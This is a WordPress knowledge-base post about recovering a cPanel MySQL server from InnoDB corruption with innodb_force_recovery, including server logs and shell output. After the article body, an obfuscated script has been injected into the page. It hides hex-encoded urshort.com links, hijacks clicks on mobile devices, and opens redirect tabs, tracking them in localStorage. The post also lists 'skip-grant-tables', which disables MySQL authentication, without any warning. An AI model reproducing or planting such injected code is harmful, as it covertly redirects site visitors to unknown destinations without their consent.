<p>Log Messages<br>150627 23:53:37 mysqld_safe mysqld restarted<br>150627 23:53:37 mysqld_safe Number of processes running now: 0<br>150627 23:53:37 mysqld_safe mysqld restarted<br>150627 23:53:37 mysqld_safe mysqld restarted<br>150627 23:53:37 mysqld_safe Number of processes running now: 1<br>150627 23:53:37 mysqld_safe mysqld process hanging, pid 16496 &#8211; killed<br>150627 23:53:37 mysqld_safe mysqld process hanging, pid 16501 &#8211; killed<br>150627 23:53:37 mysqld_safe Number of processes running now: 2<br>/usr/sbin/mysqld[0x84cbc2]<br>/usr/sbin/mysqld[0x857c7a]<br>/usr/sbin/mysqld[0x91b362]<br>/usr/sbin/mysqld[0x9267d2]<br>/usr/sbin/mysqld[0x85942b]<br>/usr/sbin/mysqld[0x858f82]<br>150627 23:53:36 mysqld_safe mysqld restarted</p>
<p>mysql has failed. Contact your system administrator if the service does not automagically recover.</p>
<p>The error was due to corruption in innodb in server</p>
<p>We found the below fix successful to fix this issue</p>
<p>First make backup of my.cnf file as backup.my.cnf</p>
<p>Open the mysql configuration file&nbsp; my.cnf which is in</p>
<p><strong>root@alpha [~]# vi /etc/my.cnf</strong></p>
<p>Add below entry in it</p>
<pre class="programlisting">[mysqld]
innodb_force_recovery = 1</pre>
<p></p>
<p>restart Mysql using below command in cpanel server</p>
<p></p>
<p><strong>root@alpha [~]# /scripts/restartsrv_mysql </strong></p>
<p>Waiting for “mysql” to restart ……waiting for “mysql” to initialize ……<br>…finished.</p>
<p>Service Status<br>mysql (/usr/sbin/mysqld &#8211;basedir=/usr &#8211;datadir=/var/lib/mysql &#8211;plugin-dir=/usr/lib64/mysql/<wbr>plugin &#8211;user=mysql &#8211;log-error=/var/lib/mysql/<wbr>alpha.redlogic.com.err &#8211;open-files-limit=100000 &#8211;pid-file=/var/lib/mysql/<wbr>alpha.redlogic.com.pid) is running as mysql with PID 28440 (pidfile check method).</p>
<p>Startup Log<br>Starting MySQL.. SUCCESS!</p>
<p>Log Messages<br>150628&nbsp; 0:03:54 [Note] /usr/sbin/mysqld: ready for connections.<br>150628 00:03:53 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql<br>150628 00:03:53 mysqld_safe mysqld from pid file /var/lib/mysql/alpha.redlogic.<wbr>com.pid ended<br>150628&nbsp; 0:03:53 [Note] /usr/sbin/mysqld: Shutdown complete<br>150628&nbsp; 0:03:52 [Warning] /usr/sbin/mysqld: Forcing close of thread 119&nbsp; user: &#8216;eximstats&#8217;<br>150628&nbsp; 0:03:50 [Note] /usr/sbin/mysqld: Normal shutdown<br>150627 23:56:34 [Note] /usr/sbin/mysqld: ready for connections.<br>150627 23:56:33 mysqld_safe mysqld from pid file /var/lib/mysql/alpha.redlogic.<wbr>com.pid ended<br>150627 23:56:33 [Note] /usr/sbin/mysqld: Shutdown complete<br>150627 23:56:29 [Warning] /usr/sbin/mysqld: Forcing close of thread 1&nbsp; user: &#8216;eximstats&#8217;<br>150627 23:56:29 [Warning] /usr/sbin/mysqld: Forcing close of thread 5&nbsp; user: &#8221;<br>150627 23:56:27 [Note] /usr/sbin/mysqld: Normal shutdown</p>
<p>mysql restarted successfully.</p>
<p><strong>root@alpha [~]# mysql</strong><br>Welcome to the MySQL monitor.&nbsp; Commands end with ; or \g.<br>Your MySQL connection id is 6<br>Server version: 5.5.42-cll MySQL Community Server (GPL)</p>
<p>Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.</p>
<p>Oracle is a registered trademark of Oracle Corporation and/or its<br>affiliates. Other names may be trademarks of their respective<br>owners.</p>
<p>Type &#8216;help;&#8217; or &#8216;\h&#8217; for help. Type &#8216;\c&#8217; to clear the current input statement.</p>
<p>mysql&gt; quit<br>Bye<br>root@alpha [~]#</p>
<p>Mysql was up and running now</p>
<p></p>


<p><strong><em>innodb_force_recovery=1</em></strong><br><strong><em>skip-grant-tables</em></strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a>, <a href="https://kb.onlinesupport4u.in/category/mysql/" rel="category tag">Mysql</a> and tagged <a href="https://kb.onlinesupport4u.in/tag/innodb-corruption/" rel="tag">innodb corruption</a>, <a href="https://kb.onlinesupport4u.in/tag/mysql/" rel="tag">mysql</a>, <a href="https://kb.onlinesupport4u.in/tag/mysql-failing/" rel="tag">mysql failing</a>, <a href="https://kb.onlinesupport4u.in/tag/recover-innodb/" rel="tag">recover innodb</a> on <a href="https://kb.onlinesupport4u.in/innodb-recovery/" title="12:45 pm" rel="bookmark"><time class="entry-date" datetime="2015-06-28T12:45:01+00:00">June 28, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>